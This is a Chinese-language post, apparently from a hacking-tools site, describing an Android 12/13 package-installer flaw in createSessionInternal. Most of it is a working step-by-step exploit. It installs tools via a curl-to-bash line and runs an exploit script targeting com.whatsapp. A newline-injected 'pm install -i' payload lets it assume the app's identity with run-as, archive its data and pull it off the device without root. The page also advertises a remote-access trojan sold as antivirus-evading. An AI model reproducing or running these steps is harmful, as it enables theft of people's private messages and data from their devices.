背景

存在漏洞的软件包是 platform/frameworks/base,它是 Android 生态系统的基本组成部分。它为 Android 操作系统提供基本功能和服务。此软件包负责管理 Android 框架的各个方面,包括软件包安装和会话管理。不幸的是,PackageInstallerService.java 文件的 createSessionInternal 函数中发现了一个漏洞,该漏洞允许进行不正确的输入验证。此漏洞影响 Android 版本 12 和 13,可能导致本地特权提升,而无需额外的执行特权。利用此漏洞不需要用户交互。

漏洞详细信息

该漏洞源于 PackageInstallerService.java 的 createSessionInternal 函数中输入验证不当。这允许攻击者执行以任何应用程序身份运行的攻击,使他们能够以 Android 调试桥 (ADB) 中的任何应用程序身份执行命令。通过在 packages.list 文件中注入换行符,攻击者可以操纵应用程序安装过程并获得提升的权限。此漏洞带来了重大风险,因为它可能导致本地权限提升,可能允许攻击者访问敏感数据或在受影响的设备上执行未经授权的操作。

PoC

无root手机

即使安装了 ADB 工具的无根 Android 智能手机也可以利用此漏洞

1. 从 F-Droid 安装 Termux 和 Termux:API 应用



2.安装wget:

pkg install wget

3.运行termux-adb安装脚本

$ curl -s https://raw.githubusercontent.com/nohajc/termux-adb/master/install.sh | bash

以下是所有 ADB 命令的完整列表

GitHub – mzlogin/awesome-adb: ADB Usage Complete / ADB 用法大全

先决条件

- 在手机中启用USB调试,并使用USB电缆或无线调试将其连接到机器

- 将任何apk下载到您的机器上,您可以使用F-DROID



下载该工具

git clone https://github.com/pl4int3xt/cve_2024_0044.git



如何使用该工具

python3 cve_2024_0044.py -P com.whatsapp -A /home/pl4int3xt/Downloads/F-Droid.apk

-P用于指定要运行的目标包名称

-A指定要在设备中推送的 APK 文件

将生成这样的文件payload.txt

PAYLOAD="@null

victim 10289 1 /data/user/0 default:targetSdkVersion=28 none 0 0 1 @null"

pm install -i "$PAYLOAD" /data/local/tmp/F-Droid.apk接下来,您需要使用 adb shell 连接到您的设备并粘贴有效负载,并确保在最后一个命令后收到一条消息Success

pl4int3xt ~> adb shell

pixel:/ $ PAYLOAD="@null

> victim 10289 1 /data/user/0 default:targetSdkVersion=28 none 0 0 1 @null"

pixel:/ $ pm install -i "$PAYLOAD" /data/local/tmp/F-Droid.apk

Success接下来,我们使用以下命令获取whatsapp数据

pixel:/ $ mkdir /data/local/tmp/wa/

pixel:/ $ touch /data/local/tmp/wa/wa.tar

pixel:/ $ chmod -R 0777 /data/local/tmp/wa/

pixel:/ $ run-as victim

pixel:/data/user/0 $ tar -cf /data/local/tmp/wa/wa.tar com.whatsapp创建临时目录:mkdir /data/local/tmp/wa/

为 tar 文件创建占位符:touch /data/local/tmp/wa/wa.tar

设置全开放权限:以确保任何用户都可以在此目录中读取、写入和执行。chmod -R 0777 /data/local/tmp/wa/

切换用户上下文:获得与“受害者”用户相同的权限。run-as victim

存档目标应用程序的数据: ,创建 WhatsApp 数据目录的压缩包。tar -cf /data/local/tmp/wa/wa.tar com.whatsapp

adb pull /data/local/tmp/wa/wa.tar

您可以使用或任何其他工具提取数据7z

您可以使用 Whatsapp 聊天导出器将其转换为 HTML

这使您可以在设备上没有root访问权限的情况下获取whatsapp数据

2、本站永久网址:https://www.xheishou.com

3、本网站的文章部分内容可能来源于网络,仅供大家学习与参考,如有侵权,请联系站长进行删除处理。

4、本站一切资源不代表本站立场,并不代表本站赞同其观点和对其真实性负责。

5、本站一律禁止以任何方式发布或转载任何违法的相关信息,访客发现请向站长举报

6、本站资源大多存储在云盘,如发现链接失效,请联系我们我们会第一时间更新。

![【实战测试]全新CraxsRat安卓远控来袭,自带免杀不报毒-X黑手网](https://cdn.x10001.com/2024/11/20241109185149961.png)

暂无评论内容